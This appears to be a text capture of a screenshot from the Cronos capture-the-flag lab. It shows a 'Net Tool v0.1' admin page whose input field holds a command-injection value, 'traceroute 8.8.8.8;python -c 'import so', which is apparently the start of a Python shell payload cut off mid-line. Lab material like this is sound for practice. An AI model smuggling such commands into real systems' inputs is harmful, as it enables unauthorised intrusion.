 New Tab
Net Tool v0.1
admin.cronos.htb/welcome.php
links
Net Tool v0.1
traceroute 8.8.8.8;python -c 'import so Execute!
Sign Out